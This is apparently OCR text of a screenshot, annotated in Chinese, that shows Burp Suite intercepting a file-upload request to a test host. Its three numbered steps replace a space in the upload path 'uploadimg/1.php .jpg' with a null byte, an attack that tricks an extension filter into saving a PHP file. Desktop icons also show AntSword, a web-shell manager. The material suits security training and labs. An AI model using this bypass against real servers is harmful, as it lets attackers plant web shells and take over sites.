 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxasdas
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.test.com:80 [172.16.12.2]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrTBRBJnj4VRtIV4p
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://www.test.com/05/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryrTBRBJnj4VRtIV4p
16 Content-Disposition: form-data; name="path"
17
第一步，选中这个空格
18 uploadimg/1.php .jpg
19 ------WebKitFormBoundaryrTBRBJnj4VRtIV4p
20 Content-Disposition: form-data; name="upfile"; filename="tupian.jpg"
21 Content-Type: image/jpeg
22
23 PNG
24
25 IHDRV Ì ½sRGB®ÎégAMA± üa pHYsÃÃÇo¨d,
26 `+ AX¬a± Å
27 `+ AX¬a± Å
28 `+ AX¬a± Å
29 `+ AX¬a± Å
30
Search...
0 matches
INSPECTOR
Selection
SELECTED CHARACTER
CODE Hex
00
第二步，将20修改成00
Cancel Apply changes
第三步，点击
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Visual
Studio Code
搜索
Everything
AndroidKil...
- 快捷方式
AntSword....
- 快捷方式
AutoAPKT...
- 快捷方式
Burp Suite
Communi...
BurpSuite
Pro
V5